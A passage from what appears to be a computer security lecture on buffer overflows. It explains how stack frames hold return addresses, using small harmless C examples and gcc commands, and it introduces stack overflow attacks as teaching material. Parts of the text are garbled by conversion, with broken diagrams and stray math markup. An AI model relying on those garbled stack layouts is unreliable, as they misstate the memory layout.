execution.]- A **buffer overflow** occurs on the stack when information is written into the memory allocated to a variable on a stack **but** the size of this information exceeds what was allocated at compile time.
- The same thing can happen in a heap. When the size of information written out to a memory location exceeds the block of memory allocated for the object at that location, the overwrite in the adjoining memory locations can corrupt the data there and, at the least, cause a bug in the execution of the program. In general, though, since the return address to the calling function is not stored in a heap, it is more difficult to launch exploits with heap overflows than with stack overflows. As you will see in this lecture, a stack overflow can be used to overwrite the location where the return address to the calling function is stored and that can send the execution into a piece of malicious code. [Regarding the phrase "return addresses to functions," in contrast with what is typically stored in a heap, in general a stack stores a sequence of stack frames, one for each function that has not yet finished execution in a nested invocation of functions. Stored in each stack frame is the address of the calling function to which the control must return after the called function has finished running.
- The greater difficulty of launching exploits with heap overflows does not diminish their importance from an overall security standpoint. To underscore this fact, a mid-July 2015 update of Google Chrome for Android included several patches to fix the heap buffer overflow vulnerabilities in the software. You can getmore information on these vulnerabilities by googling CVE-2015-1271, CVE-2015-1273, CVE-2015-1279, and CVE-2015-1283.

- Nonetheless, since a stack buffer overflow is far more likely to be the cause of a security vulnerability than a heap overflow, the rest of this section focuses exclusively on the former.
- In order to understand a stack biffer overflow attack, you must first understand how a process uses its stack. What we mean by a stack here is also referred to as a run-time stack, call stack, control stack, execution stack, etc.
- When you run an executable, it is run in a process. Every process is assigned a stack. [In processes that support multithreaded execution, each thread gets a separate stack. As the process executes the main function of the program, it is likely to encounter local variables and calls to functions. As it encounters each new local variable, it is pushed into the stack, and as it encounters a function call, it creates a new stackframe on the stack. [This operational logic works recursively, in the sense that as local variables and nested function calls are encountered during the execution of a function, the local variables are pushed into the stack and the function calls encountered result in the creation of stack frames.]
- I'll now elaborate the notion of a stackframe with the help of the simple C program shown below. My explanation related to this example will use the notions of "Instruction Pointer," "BasePointer," "Stack Pointer," etc. These concepts are defined more precisely later in this section.

```
// ex0.c:
void my_func(int a, int b, int c) {
    int x = 100;
}
void main() {
    my\_func(1, 2, 3);}
```
Let's now generate the assembler code file for this program by

gcc -m32 -S -o ex0.S ex0.c

where I have intentionally used the  $-m32$  option to create a 32-bit assembler code file in order to make simpler the explanation of the stack. [The "-S" option to the gcc command causes the compiler to output the assembler code for the C file ex0.c. The "-o" option names the output file (which, in this case, would be the default anyway.  $\Big|$  By the way, in general, you can execute 32-bit code in 64-bit Linux as long as the needed 32-bit libraries can be found.] If you examine the section for main in the assembler code file ex0.S, you are likely to see the following commands in it: [Although the precise details regarding what the call stack would look like depend on the machine architecture and the specific compiler used, the following is not an unrealistic model for the assembly code generated by the gcc compiler for the x86 architectures:

```
pushl $3
pushl $2
pushl $1
call my_func
```
These stack actions call for the third argument to be pushed into the stack, followed by the pushing of the second argument,and, then, by the same action for the first argument. Subsequently, there is the call to  $my\_func$ . This last action pushes the current content of the Instruction Pointer (IP) into the stack, where it becomes the "return address for the calling function" in the stack frame for  $my\_func$ . [The return address is to the point in the calling function where  $my\_func()$  was called. The call to  $my\_func$  also causes the current content of the Base Pointer to be pushed into the stack — we will refer to this value as saved BP.  $\lceil$ The reason for saving the current content of the Base Pointer, which is the memory address of base of the *calling* stack frame, is that when the current stackframe finishes execution, we must quickly restore the Base Pointer to the value for the calling stackframe.] By the time, the flow of execution has processed the statement int  $x = 100$  inside my func (and just prior to returning from this function), the stack will look like

```
stack_ptr--> x |
        saved_BP
        return-address to main | stack frame for my_func
        \overline{a} |
        \mathbf bc |
        return address in the stackframe for main | stack frame for main
```
 The example that was presented above is an explanation for: (1) Why the parameters of a called function appear below the return address for the calling function; (2) The order in which the parameters of the called function appear in its stackframe; and (3) Why we need to store in the called stackframe the value of the Base Pointer as it was during the time the execution was in the calling stackframe. If you are trying to map the assembler code in  $ex0.$ S to thestack shown above, it's interesting to note that in the six lines shown above for the stackframe for  $my\_func$ , the bottom four are created by the assembler code in the main section of ex0.S. Just the top two lines are produced by the code in the section for my func.]

 Let's now consider the following slightly more elaborate C program:

```
// ex1.c
#include <stdio.h>
int main() {
    int x = foo( 10 );
    printf( "the value of x = \frac{\lambda}{\alpha}, x );
    return 0;
}
int foo( int i ) {
    int ii = i + i;
    int iii = bar( ii );int iiii = 2 * iii;
    return iiii;
}
int bar( int j ) {
    int jj = j + j;
    return jj;
}
```
 Using the previous example as a guide, let's now focus on what is in the call stack for the process in which the program is being executed at the moment when foo has just called called bar and the statement 'int  $ji = j + j$ ' of  $bar()$  has just been executed.stack\_ptr--> jj saved\_BP | return-address to foo  $\vert$  stack frame for bar j distribution of the set of  $\mathcal{L}$  is a set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the se iii |  $\overline{\mathbf{i}}$   $\overline{\mathbf{i}}$   $\overline{\mathbf{j}}$   $\overline{\mathbf{k}}$ saved\_BP | stack frame for foo return-address to main |  $i$  |  $\blacksquare$ x and the stack frame for main stack frame for main return address in the stackframe for main |

Again note that the **call stack** consists of a sequence of stackframes, one for each calling function that has not yet finished execution, topped by the stackframe for the function currently undergoing execution. In our case, main called foo and foo called bar. The top stackframe is for the function that just got called and that is currently being executed.

• Strictly speaking, the **return address** you see in each stackframe is the memory address of the program instruction just after the specific location in the code for the calling function that resulted in the creation of the stackframe. This memory address would be held by the Instruction Pointer register at the moment the stackframe was created.  $\lceil_{\text{The IP register}}\rceil$ always points to the next program instruction to be executed.] Informally speaking, we can say that as a new stackframe is being constructed for the just called function, when goes into the "return address" is the address of the calling function in the memory.- The values stored in each stack frame above the location of the return address are for those local variables that are still in scope at the current moment. That is why the stack frame for foo shows iii at the top, but not yet iiii, since the latter has not yet been seen (when bar was called). Note that the parameters in the header of a function are stored below the location of the return address. You should already know the reason for that from my explanation of the ex0.c example.
- As the compiler encounters each new variable, it issues an instruction for pushing the value of the variable into the stack. That is why the value of the variable  $j$  is at the top of the stack. Subsequently, as each variable goes out of scope, its value is popped off the stack. In our simple example, when the thread of execution reaches the right brace of the body of the definition of bar, the variable jj would be popped off the stack and what will be at the top will be pointer to the top of the stack frame for the calling function foo.
- As I did earlier for for the case of ex0.c, how the stack is laid out for ex1.c can be seen by generating the assembler code file for that program by giving the  $\div$ S' option to the gcc command, as in

gcc  $-00 - S$  ex1.c  $-0$  ex1.S

